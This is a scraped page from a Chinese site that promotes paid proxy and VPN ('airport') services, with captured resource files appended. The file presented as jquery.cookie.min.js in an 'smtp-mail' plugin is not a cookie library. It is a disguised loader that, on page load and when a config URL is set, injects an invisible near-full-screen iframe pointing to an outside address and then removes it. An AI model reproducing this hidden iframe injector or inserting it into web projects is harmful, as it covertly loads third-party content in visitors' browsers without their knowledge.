class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-06-23</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="392"></span>)</span><a class="pc" href="https://www.clash.la/archives/392/#respond">去评论</a></div></article><article class="excerpt excerpt-7"><a class="focus" href="https://www.clash.la/archives/384/"><img data-src="https://www.clash.la/wp-content/uploads/2022/06/b93a0a2aa5465a9.png" alt="果粒橙- 优质高速稳定SSR/V2Ray机场推荐 | - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/384/" title="果粒橙- 优质高速稳定SSR/V2Ray机场推荐 | 中转+直连 | 多线路聚合 | 负载均衡 | 解锁流媒体 - Clash">果粒橙- 优质高速稳定SSR/V2Ray机场推荐 | <span>中转+直连 | 多线路聚合 | 负载均衡 | 解锁流媒体</span></a></h2></header><p class="note">&nbsp; 点击直达果粒橙官网 点击直达美汁源官网 1、果粒橙机场特色 全Trojan机场，节点丰富，速度不错，修复节点很快速，老板也很热情。 2、果粒橙机场套餐 套餐 每月流量(GB) 月付(元) 季付(元) 半年(元) 年付(元) 舔...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="384"><i class="tbfa">&#xe64c;</i>赞(<span>6</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-06-03</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="384"></span>)</span><a class="pc" href="https://www.clash.la/archives/384/#respond">去评论</a></div></article><article class="excerpt excerpt-8"><a class="focus" href="https://www.clash.la/archives/318/"><img data-src="https://www.clash.la/wp-content/uploads/2022/05/8802513118ed9aa.png" alt="XrayPort - 优质高速稳定SSR/V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/318/" title="XrayPort - 优质高速稳定SSR/V2Ray机场推荐 | IEPL专线 | 广新隧道 | 广港隧道 - Clash">XrayPort - 优质高速稳定SSR/V2Ray机场推荐 <span>| IEPL专线 | 广新隧道 | 广港隧道</span></a></h2></header><p class="note">&nbsp; 点击直达XrayPort官网 1、XrayPort机场特色 XrayPort是一个老牌运营机场注重用户使用体验的Ss,Vmess,Trojan多协议机场。能满足用户商务、学习、娱乐等各方面需求。 用户使用体验高速稳定，尽可能的...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="318"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-05-26</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="318"></span>)</span><a class="pc" href="https://www.clash.la/archives/318/#respond">去评论</a></div></article><article class="excerpt excerpt-9"><a class="focus" href="https://www.clash.la/archives/338/"><img data-src="https://www.clash.la/wp-content/uploads/2022/05/137a674a6a6a839.png" alt="速蛙云- 优质高速稳定SSR/V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/338/" title="速蛙云- 优质高速稳定SSR/V2Ray机场推荐 | 全BGP隧道中转和IPLC专线 | 解锁Netflix等流媒体 - Clash">速蛙云- 优质高速稳定SSR/V2Ray机场推荐 <span>| 全BGP隧道中转和IPLC专线 | 解锁Netflix等流媒体</span></a></h2></header><p class="note">速蛙云是一家高速稳定的SS/V2Ray、Trojan机场，可以解锁奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频，负载均衡机场，主打稳定速度快，晚高峰8k拖着看~ 机场主在国外，价格亲民，按照福利社和稳定性来说性价比很...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="338"><i class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-05-01</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="338"></span>)</span><a class="pc" href="https://www.clash.la/archives/338/#respond">去评论</a></div></article><article class="excerpt excerpt-10"><a class="focus" href="https://www.clash.la/archives/319/"><img data-src="https://www.clash.la/wp-content/uploads/2022/04/b812f8ac1558350.png" alt="Anyland - 优质高速稳定SSR/V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/319/" title="Anyland - 优质高速稳定SSR/V2Ray机场推荐 | 全BGP隧道中转和IPLC专线 - Clash">Anyland - 优质高速稳定SSR/V2Ray机场推荐 <span>| 全BGP隧道中转和IPLC专线</span></a></h2></header><p class="note">Anyland是一个注重用户使用体验的ss机场以Trojan机场。能满足用户商务、学习、娱乐等各方面需求。 用户使用体验高速稳定，尽可能的解锁各地区网络平台限制，宛如已经身处海外的体验。 点击直达Anyland官网 1、Anyland机场特...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="319"><i class="tbfa">&#xe64c;</i>赞(<span>4</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-04-29</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="319"></span>)</span><a class="pc" href="https://www.clash.la/archives/319/#respond">去评论</a></div></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='https://www.clash.la/trojan/page/2/'>2</a></li><li class="next-page"><a href="https://www.clash.la/trojan/page/2/" >下一页</a></li><li><span>共 2 页</span></li></ul></div>		</div>
	</div>
	<div class="sidebar">
	<div class="widget widget_ui_textorbui"><a class="style02" href="https://www.clash.la/archives/43/"><strong>吐血推荐</strong><h2>优质稳定SS/V2Ray/Trojan付费机场推荐</h2><p>优质高速稳定SS/SSR/Trojan/V2Ray/Clash付费机场</p></a></div><div class="widget-on-phone widget widget_ui_textorbui"><a class="style02" href="https://www.clash.la/archives/33/"><strong>吐血推荐</strong><h2>SSR/V2ray/Trojan稳定优质机场：GSouCloud</h2><p>全站专线节点，专线不过墙，高强度加密可保护数据安全性，特点就是稳快 ，无视任何晚高峰、会议，依然4k流畅，油管长期速度保持再5万-20万之间。。。</p></a></div><div class="widget widget_ui_slider"><div class="swiper-container">
	        <div class="swiper-wrapper"><div class="swiper-slide"><a target="_blank" href="https://xn--z4q834d.net"><img src="https://img.fastcybers.com/i/2023/11/30/656838378f17c.webp"></a></div><div class="swiper-slide"><a target="_blank" href="https://xn--9kqu2hq6w62mcf6a.com/"><img src="https://img.fastcybers.com/i/2023/12/01/656983ae8f034.webp"></a></div></div><div class="swiper-button-next swiper-button-white"><i class="tbfa">&#xe603;</i></div><div class="swiper-button-prev swiper-button-white"><i class="tbfa">&#xe610;</i></div></div></div><div class="widget widget_ui_posts"><h3>随机推荐</h3><ul class="nopic"><li><a href="https://www.clash.la/archives/442/"><span class="text">库洛米Kuromis - 优质高速稳定SS/Trojan/Https机场推荐 <span>| 唯云莞港专线 | 苏日专线</span></span><span class="muted">2022-07-24</span></a></li><li><a href="https://www.clash.la/archives/31/"><span class="text">SSR/V2ray/Trojan稳定优质机场：Gatern (原：班机 Shuttle）</span><span class="muted">2022-03-15</span></a></li><li><a href="https://www.clash.la/archives/881/"><span class="text">百变小樱 - 优质高速稳定SS/SSR机场推荐</span><span class="muted">2024-09-29</span></a></li><li class="noimg"><a href="https://www.clash.la/archives/35/"><span class="text">SSR/V2ray/Trojan稳定优质机场：无界</span><span class="muted">2021-06-22</span></a></li><li><a href="https://www.clash.la/archives/587/"><span class="text">飞鸟FlyingBird - 优质高速稳定SSR/V2Ray机场推荐 <span>| IPLC专线 | 华为云</span></span><span class="muted">2022-12-07</span></a></li><li><a href="https://www.clash.la/archives/662/"><span class="text">Cyanmori 青森- 优质高速稳定SS机场推荐 <span>快速优化线路 | 低延迟优选</span></span><span class="muted">2023-03-05</span></a></li></ul></div><div class="widget widget_ui_tags"><h3>热门标签</h3><div class="items"><a href="https://www.clash.la/archives/tag/v2ray%e6%9c%ba%e5%9c%ba/" title="v2ray机场">v2ray机场</a><a href="https://www.clash.la/archives/tag/trojan/" title="Trojan">Trojan</a><a href="https://www.clash.la/archives/tag/ss/" title="SS">SS</a><a href="https://www.clash.la/archives/tag/v2ray/" title="v2ray">v2ray</a><a href="https://www.clash.la/archives/tag/v2ray%e6%8e%a8%e8%8d%90/" title="v2ray推荐">v2ray推荐</a><a href="https://www.clash.la/archives/tag/clash/" title="Clash">Clash</a><a href="https://www.clash.la/archives/tag/%e6%9c%ba%e5%9c%ba%e6%8e%a8%e8%8d%90/" title="机场推荐">机场推荐</a><a href="https://www.clash.la/archives/tag/clash-for-windows/" title="clash for windows">clash for windows</a><a href="https://www.clash.la/archives/tag/%e7%a7%91%e5%ad%a6%e4%b8%8a%e7%bd%91/" title="科学上网">科学上网</a><a href="https://www.clash.la/archives/tag/%e7%bd%91%e7%bb%9c%e5%8a%a0%e9%80%9f/" title="网络加速">网络加速</a><a href="https://www.clash.la/archives/tag/%e6%9c%ba%e5%9c%ba%e8%af%84%e6%b5%8b/" title="机场评测">机场评测</a><a href="https://www.clash.la/archives/tag/%e7%bf%bb%e5%a2%99/" title="翻墙">翻墙</a><a href="https://www.clash.la/archives/tag/%e7%a8%b3%e5%ae%9a%e6%9c%ba%e5%9c%ba/" title="稳定机场">稳定机场</a><a href="https://www.clash.la/archives/tag/cfw/" title="cfw">cfw</a><a href="https://www.clash.la/archives/tag/%e6%8e%a8%e8%8d%90/" title="推荐">推荐</a><a href="https://www.clash.la/archives/tag/%e5%8a%a0%e9%80%9f/" title="加速">加速</a><a href="https://www.clash.la/archives/tag/%e4%be%bf%e5%ae%9c%e6%9c%ba%e5%9c%ba/" title="便宜机场">便宜机场</a><a href="https://www.clash.la/archives/tag/%e4%be%bf%e5%ae%9c%e6%9c%ba%e5%9c%ba%e6%8e%a8%e8%8d%90ssr/" title="便宜机场推荐ssr">便宜机场推荐ssr</a><a href="https://www.clash.la/archives/tag/%e6%9c%ba%e5%9c%ba/" title="机场">机场</a><a href="https://www.clash.la/archives/tag/%e4%be%bf%e5%ae%9c%e6%9c%ba%e5%9c%bassr/" title="便宜机场ssr">便宜机场ssr</a><a href="https://www.clash.la/archives/tag/vps/" title="vps">vps</a><a href="https://www.clash.la/archives/tag/%e6%80%a7%e4%bb%b7%e6%af%94%e9%ab%98%e7%9a%84%e6%9c%ba%e5%9c%bassr/" title="性价比高的机场ssr">性价比高的机场ssr</a><a href="https://www.clash.la/archives/tag/%e9%ab%98%e6%80%a7%e4%bb%b7%e6%af%94%e6%9c%ba%e5%9c%ba/" title="高性价比机场">高性价比机场</a><a href="https://www.clash.la/archives/tag/%e9%85%b8%e9%85%b8%e4%b9%b3/" title="酸酸乳">酸酸乳</a><a href="https://www.clash.la/archives/tag/%e4%bb%a3%e7%90%86%e6%8e%a8%e8%8d%90/" title="代理推荐">代理推荐</a><a href="https://www.clash.la/archives/tag/%e4%bb%a3%e7%90%86/" title="代理">代理</a><a href="https://www.clash.la/archives/tag/ssr/" title="ssr">ssr</a><a href="https://www.clash.la/archives/tag/%e4%be%bf%e5%ae%9c%e6%9c%ba%e5%9c%bavps/" title="便宜机场vps">便宜机场vps</a><a href="https://www.clash.la/archives/tag/ss%e6%9c%ba%e5%9c%ba/" title="ss机场">ss机场</a><a href="https://www.clash.la/archives/tag/ss%e6%9c%ba%e5%9c%ba%e6%8e%a8%e8%8d%90/" title="ss机场推荐">ss机场推荐</a></div></div><div class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4665034369129292"
     crossorigin="anonymous"></script>
<!-- Clash_侧边栏 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4665034369129292"
     data-ad-slot="9942135592"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<footer class="footer">
	<div class="container">
						<p>&copy; 2010-2026 &nbsp; <a href="https://www.clash.la">Clash</a> &nbsp; <a href="https://www.clash.la/sitemap.xml">网站地图</a>
</p>
		请求次数：10 次，加载用时：0.142 秒，内存占用：6.44 MB			</div>
</footer>
<div class="sign">
		<div class="sign-mask"></div>
		<div class="sign-tips"></div>
		<form class="-in">
			<h4><small class="signup-loader">切换注册</small>登录</h4>
			<div class="-item">
				<label>用户名或邮箱</label>
				<input type="text" name="username" class="ipt" placeholder="用户名或邮箱">
			</div>
			<div class="-item">
				<a href="https://www.clash.la/reset_password/">找回密码</a>
				<label>密码</label>
				<input type="password" name="password" class="ipt" placeholder="登录密码">
			</div>
			<div class="sign-submit">
				<input type="button" class="btn btn-primary btn-block signinsubmit-loader" name="submit" value="登录" id="site_login">
				<input type="hidden" name="action" value="signin">
				<label><input type="checkbox" checked="checked" name="remember" value="forever">记住我</label>
			</div>
		</form>
		<form class="-up">
			<h4><small class="signin-loader">切换登录</small>注册</h4>
			<div class="-item">
				<label>用户名</label>
				<input type="text" name="name" class="ipt" placeholder="设置用户名">
			</div>
			<div class="-item">
				<label>邮箱</label>
				<input type="email" name="email" class="ipt" placeholder="邮箱">
			</div>
			<div class="-item -item-yzm">
				<label>邮箱验证码</label>
				<input type="text" name="captcha" class="ipt" placeholder="验证码">
				<input type="button" class="btn btn-default signcaptcha-loader" value="获取验证码">
			</div>
			<div class="-item">
				<label>设置密码</label>
				<input type="password" name="password" class="ipt" placeholder="设置6位以上的密码">
			</div>
			<div class="sign-submit">
				<input type="button" class="btn btn-primary btn-block signupsubmit-loader" name="submit" value="快速注册" id="site_register">
				<input type="hidden" name="action" value="signup">
			</div>
		</form>
	</div>
<script>window.TBUI={"www":"https:\/\/www.clash.la","uri":"https:\/\/www.clash.la\/wp-content\/themes\/dux","ajaxurl":"https:\/\/www.clash.la\/wp-admin\/admin-ajax.php","ver":"9.3","roll":"1 2","copyoff":0,"ajaxpager":"5","fullimage":"1","captcha":"turnstile","captcha_comment":1,"captcha_login":1,"captcha_register":1,"table_scroll_m":1,"table_scroll_w":"800","pre_color":1,"pre_copy":1,"lang":{"copy":"\u590d\u5236","copy_success":"\u5df2\u590d\u5236","comment_loading":"\u8bc4\u8bba\u63d0\u4ea4\u4e2d...","comment_cancel_edit":"\u53d6\u6d88\u7f16\u8f91","loadmore":"\u52a0\u8f7d\u66f4\u591a","like_login":"\u70b9\u8d5e\u8bf7\u5148\u767b\u5f55","liked":"\u4f60\u5df2\u8d5e\uff01","delete_post":"\u786e\u5b9a\u5220\u9664\u8fd9\u4e2a\u6587\u7ae0\u5417\uff1f","read_post_all":"\u70b9\u51fb\u9605\u8bfb\u4f59\u4e0b\u5168\u6587","copy_wechat":"\u5fae\u4fe1\u53f7\u5df2\u590d\u5236","sign_password_less":"\u5bc6\u7801\u592a\u77ed\uff0c\u81f3\u5c116\u4f4d","sign_username_none":"\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a","sign_email_error":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","sign_vcode_loading":"\u9a8c\u8bc1\u7801\u83b7\u53d6\u4e2d","sign_vcode_new":" \u79d2\u91cd\u65b0\u83b7\u53d6"},"turnstile_key":"0x4AAAAAAAHeHoOBXbDeh42D"}</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script type="text/javascript" src="https://www.clash.la/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js" id="cookie-js"></script>
<script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://www.clash.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clash.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script>
<script type="text/javascript" src="https://www.clash.la/wp-content/themes/dux/assets/js/loader.js" id="loader-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.clash.la","ajaxUrl":"https://www.clash.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":330,"search_query":"","signature":"079572045745c0475c5f250ba585f1a1","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.clash.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=24a9b4dd88","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":330,"search_query":"","signature":"079572045745c0475c5f250ba585f1a1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clash.la/?547fc1=b89485b968.js" id="wp-statistics-tracker-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a1bee745332494dbd7a71c65507481d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3972 个对象 (513 KB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clash.la/wp-admin/admin-ajax.php?callback=jQuery36005190228699476229_1769443582024&action=tb_the_postview&postid=904%2C446%2C442%2C434%2C399%2C392%2C384%2C318%2C338%2C319&_=1769443582025
body_size: -361
content:
jQuery36005190228699476229_1769443582024({"views":{"318":2495,"319":9274,"338":4487,"384":14506,"392":2949,"399":11600,"434":2032,"442":29330,"446":5507,"904":2137}})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BY2uMiAh-c_v31NsK_RLKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443593557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.fastboostcdn.com/css/20250915/promo.css?ver=1757914316
body_size: 975
content:
/* 多广告竖排容器 */
.promo-stack {
  display: flex;
  flex-direction: column;
  gap: 6px;              /* 默认间距，移动端会更小 */
  align-items: center;   /* 图片水平居中 */
  width: 100%;
  margin: 0 auto;
}

/* 单条广告（透明紧凑版，推荐） */
.promo-item {
  position: relative;
  margin: 0;
  background: transparent; /* 透明，避免“大灰块”感觉 */
  box-shadow: none;
  border-radius: 0;
  width: 100%;
  display: flex;
  justify-content: center; /* 让不同宽度的素材都居中 */
}

/* 链接与徽标定位基准 */
.promo-item > a {
  display: inline-block;
  line-height: 0;        /* 去掉 img 基线空隙 */
  position: relative;    /* 让徽标相对图片定位 */
  text-decoration: none;
}

/* 广告图：不裁切，随屏宽自适应高度 */
.promo-item img {
  display: block;
  /* 高度随屏宽在 36~50px 间自适应；小屏更小，大屏到 50px 封顶 */
  height: clamp(36px, 10vw, 50px);
  width: auto;           /* 保持比例，不拉伸 */
  max-width: 100%;
  object-fit: contain;   /* 不裁切，完整展示 */
  background: transparent;
}

/* 蓝色徽标（在图片内侧右上角） */
.promo-label {
  position: absolute;
  top: 4px;
  right: 4px;
  font-size: clamp(10px, 2.8vw, 12px);   /* 随屏宽缩放 */
  padding: clamp(2px, 0.6vw, 3px) clamp(4px, 1vw, 6px);
  color: #fff;
  background: #4285f4;
  border-radius: 4px;
  font-weight: 700;
  line-height: 1.2;
  user-select: none;
  box-shadow: 0 2px 4px rgba(0,0,0,.2);
}

/* 禁用 hover 动效（移动端无效也保持一致） */
.promo-item,
.promo-item img { transition: none !important; }
.promo-item:hover { transform: none !important; box-shadow: none !important; }

/* ---------- 移动端细化 ---------- */
@media (max-width: 480px) {
  .promo-stack { gap: 4px; }   /* 更紧凑 */
  .promo-label { top: 3px; right: 3px; border-radius: 3px; }
}

/* ---------- 如果你需要“卡片版”（有圆角阴影，但仍不裁切），可选 ---------- */
.promo-item.card {
  --radius: 8px;
  --shadow: 0 4px 10px rgba(0,0,0,.06);
  background: #fff;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  overflow: hidden;
  justify-content: center;
}
.promo-item.card img {
  height: clamp(36px, 10vw, 50px);
  width: auto;
  object-fit: contain;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.clash.la/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js
body_size: 226
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));